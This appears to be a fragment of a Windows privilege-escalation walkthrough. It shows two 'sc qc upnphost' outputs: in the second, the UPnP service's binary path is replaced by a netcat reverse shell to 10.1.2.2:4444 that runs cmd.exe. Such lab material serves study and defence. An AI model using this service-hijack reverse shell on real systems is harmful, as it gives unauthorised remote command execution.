 C:\>sc qc upnphost
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k LocalService
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
: HTTP
SERVICE_START_NAME : NT AUTHORITY\LocalService
C:\>sc qc upnphost
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\nc.exe 10.1.2.2 4444 -e C:\WINDOWS\System32\cmd.
exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
: HTTP
SERVICE_START_NAME : NT AUTHORITY\LocalService